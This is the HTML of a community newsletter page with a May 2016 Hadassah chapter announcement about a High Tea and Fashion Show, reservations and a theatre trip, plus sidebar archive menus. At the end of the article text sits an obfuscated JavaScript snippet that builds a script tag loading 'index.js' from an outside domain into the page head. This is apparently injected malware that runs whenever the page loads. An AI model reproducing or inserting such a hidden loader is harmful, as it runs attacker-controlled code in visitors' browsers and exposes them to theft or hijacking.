	<li id="menu-item-9310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9310"><a href="http://www.robsonranchazhoa.org/item_list.asp?subcat=240&#038;subtitle=Calendar+of+Events">Sports Club Calendar</a>
</ul>

<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://robsonranchviews.com/advertisers/">Monthly Advertisers</a>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="http://www.robson.com">Robson Communities</a>
</ul></div>
													</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->

		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
	<div id="primary" class="c8" role="main">
		

			<article id="post-10858" class="post-10858 post type-post status-publish format-standard hentry category-232 tag-events tag-shalom-hadassah">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://robsonranchviews.com/category/0516/" rel="category tag">May 2016</a></h3>
		<h1 class="entry-title">Shalom Chapter of Hadassah</h1>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2016-05-01">May 1, 2016</time>	</h2>
	</header>
	    <div class="entry-content">
		    <p><strong>Doris Codkind, Publicity</strong></p>
<p>It is finally here! Our highly anticipated <strong>High Tea and Fashion Show</strong> will be held on Tuesday, May 10, 2016, at 11:30 a.m. at the Oakwood Clubhouse, 24218 S. Oakwood Blvd., Sun Lakes. We had such fun last year with most gals wearing their lovely hats and fascinators (small decorative hats), that this year we decided to have a contest for the Best Chapeau with prizes.</p>
<p>If you don’t have a hat for this event you can order one created by our own designers. Price of hat is $10; Fascinator is $8. To order contact Wende at 301-503-1047 or Wende@his.com.</p>
<p>The Fashion Show, by Chico’s at San Tan Village, will follow our luncheon. As always there will be great door prizes, table prizes and raffles. You won’t want to miss this fabulous event. For reservations send $30 check made to Shalom Hadassah to Marilyn Behr, 25803 Eastlake, Sun Lakes 85248 or call her at 480-895-7750 for more information.</p>
<p>Our last event before we take hiatus for the summer is a trip to the Hale Theatre to see <em>Me and My Girl</em>. For ticket availability call Shelly at 480-802-3608.</p>
<p>Shalom Hadassah had a fabulous year, and if you are interested in joining this vibrant organization please call Shirley at 480-883-9159.<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://robsonranchviews.com/shalom-chapter-hadassah-3/" data-a2a-title="Shalom Chapter of Hadassah"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frobsonranchviews.com%2Fshalom-chapter-hadassah-3%2F&amp;linkname=Shalom%20Chapter%20of%20Hadassah" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Frobsonranchviews.com%2Fshalom-chapter-hadassah-3%2F&amp;linkname=Shalom%20Chapter%20of%20Hadassah" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Frobsonranchviews.com%2Fshalom-chapter-hadassah-3%2F&amp;linkname=Shalom%20Chapter%20of%20Hadassah" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
		<p class="tags"><i class="fa fa-tags"></i> Tags:<a href="https://robsonranchviews.com/tag/events/" rel="tag">events</a> <a href="https://robsonranchviews.com/tag/shalom-hadassah/" rel="tag">Shalom Hadassah</a></p>	</footer><!-- .entry -->
		</article><!-- #post-10858 -->
			<nav id="posts-pagination">
				<h3 class="screen-reader-text">Post navigation</h3>
				<div class="previous fl"><a href="https://robsonranchviews.com/cindy-jensen-scores-ace/" rel="prev">&larr; Cindy Jensen scores an ace</a></div>
				<div class="next fr"><a href="https://robsonranchviews.com/spring-bridge-tournament-results/" rel="next">Spring Bridge Tournament results &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			</div><!-- #primary -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://robsonranchviews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://robsonseniorliving.com/locations/sun-lakes-az/"><img width="300" height="251" src="https://robsonranchviews.com/wp-content/uploads/2025/10/web_RR_event_2.png" class="image wp-image-23463  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://robsonranchviews.com/wp-content/uploads/2025/10/web_RR_event_2.png 300w, https://robsonranchviews.com/wp-content/uploads/2025/10/web_RR_event_2-220x184.png 220w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><a href="https://robsonranchviews.com/update-source-book-listing/"><img src="https://robsonranchviews.com/wp-content/uploads/2015/03/update-source-book.jpg"></a>



















</div>
		</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Flipbook Editions</h3>			<div class="textwidget"><table border="0" width="300">
<tbody>
<tr>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/qrvg"><img decoding="async" class="alignnone" src="https://online.fliphtml5.com/jebo/qrvg/files/shot.jpg" alt="" width="100" height="" /></a><br />
<b>This Month&#8217;s<br />
Edition</b></div>
</td>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/xmej"><img decoding="async" src="https://online.fliphtml5.com/jebo/xmej/files/shot.jpg" width="100px" height="127px" /></a><br />
<b>2025<br />
Source Book™</b></div>
</td>
</tr>
</tbody>
</table>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Browse By Month</h3><form action="https://robsonranchviews.com" method="get"><label class="screen-reader-text" for="cat">Browse By Month</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="913">October 2023</option>
	<option class="level-1" value="914">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="915">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="916">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="917">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="918">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="923">November 2023</option>
	<option class="level-1" value="924">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="925">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="926">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="927">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="933">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="938">December 2023</option>
	<option class="level-1" value="939">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="940">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="941">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="942">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="964">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="967">January 2024</option>
	<option class="level-1" value="968">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="969">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="970">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="971">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1021">February 2024</option>
	<option class="level-1" value="1022">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1023">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1024">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1025">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1026">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1046">March 2024</option>
	<option class="level-1" value="1047">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1048">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1049">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1050">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1051">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="1081">April 2024</option>
	<option class="level-1" value="1083">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1084">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1086">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1096">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1107">May 2024</option>
	<option class="level-1" value="1108">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1109">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1110">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1111">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1112">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1124">June 2024</option>
	<option class="level-1" value="1125">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1126">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1127">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1128">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1129">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1147">July 2024</option>
	<option class="level-1" value="1148">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1149">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1150">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1151">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1162">August 2024</option>
	<option class="level-1" value="1163">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1164">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1165">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1166">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1167">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1170">September 2024</option>
	<option class="level-1" value="1171">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1172">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1173">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1174">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1175">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="1182">October 2024</option>
	<option class="level-1" value="1183">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1184">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1185">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1186">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1187">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1194">November 2024</option>
	<option class="level-1" value="1195">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1197">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1198">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="1207">December 2024</option>
	<option class="level-1" value="1208">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1209">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1210">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1211">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1212">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1225">January 2025</option>
	<option class="level-1" value="1226">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1227">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1228">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1229">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1230">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1246">February 2025</option>
	<option class="level-1" value="1247">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1248">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1249">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1250">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1251">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1261">March 2025</option>
	<option class="level-1" value="1262">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1263">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1264">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1265">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1266">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1282">April 2025</option>
	<option class="level-1" value="1283">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1284">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1285">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1286">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1287">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1300">May 2025</option>
	<option class="level-1" value="1301">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1302">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1303">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1304">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1305">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1334">June 2025</option>
	<option class="level-1" value="1335">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1336">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1337">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1338">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1339">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1347">July 2025</option>
	<option class="level-1" value="1348">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1349">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1350">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1351">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1352">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1362">August 2025</option>
	<option class="level-1" value="1363">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1364">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1365">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1366">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1367">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1373">September 2025</option>
	<option class="level-1" value="1374">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1375">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1376">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1377">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1378">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1389">October 2025</option>
	<option class="level-1" value="1390">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1391">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1392">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1393">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1394">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1409">November 2025</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1411">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1412">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1413">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1414">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1426">December 2025</option>
	<option class="level-1" value="1427">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1428">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1429">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1430">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1431">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1442">January 2026</option>
	<option class="level-1" value="1443">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1444">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1445">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1446">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1447">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="64">Front Page</option>
	<option class="level-0" value="905">September 2023</option>
	<option class="level-1" value="906">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="907">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="908">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="909">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="910">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="898">August 2023</option>
	<option class="level-1" value="899">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="900">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="901">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="902">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="903">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="891">July 2023</option>
	<option class="level-1" value="892">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="893">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="894">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="895">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="896">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="883">June 2023</option>
	<option class="level-1" value="884">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="885">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="886">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="887">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="888">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="872">May 2023</option>
	<option class="level-1" value="873">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="874">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="875">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="876">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="879">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="866">April 2023</option>
	<option class="level-1" value="867">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="868">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="869">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="870">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="852">March 2023</option>
	<option class="level-1" value="861">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="853">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="854">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="855">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="856">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="841">February 2023</option>
	<option class="level-1" value="849">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="842">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="844">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="835">January 2023</option>
	<option class="level-1" value="836">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="837">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="838">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="829">December 2022</option>
	<option class="level-1" value="831">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="832">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="833">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="830">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="822">November 2022</option>
	<option class="level-1" value="823">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="824">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="825">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="826">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="816">October 2022</option>
	<option class="level-1" value="817">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="818">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="819">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="821">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="807">September 2022</option>
	<option class="level-1" value="811">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="808">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="809">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="810">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="800">August 2022</option>
	<option class="level-1" value="801">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="802">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="803">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="804">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="794">July 2022</option>
	<option class="level-1" value="795">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="796">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="797">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="798">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="782">June 2022</option>
	<option class="level-1" value="783">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="786">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="773">May 2022</option>
	<option class="level-1" value="774">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="775">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="776">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="777">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="762">April 2022</option>
	<option class="level-1" value="763">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="764">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="765">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="766">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="750">March 2022</option>
	<option class="level-1" value="751">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="752">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="753">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="754">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="742">February 2022</option>
	<option class="level-1" value="743">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="744">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="745">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="746">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="747">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="732">January 2022</option>
	<option class="level-1" value="733">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="734">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="735">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="736">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="725">December 2021</option>
	<option class="level-1" value="726">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="727">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="728">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="729">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="730">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="715">November 2021</option>
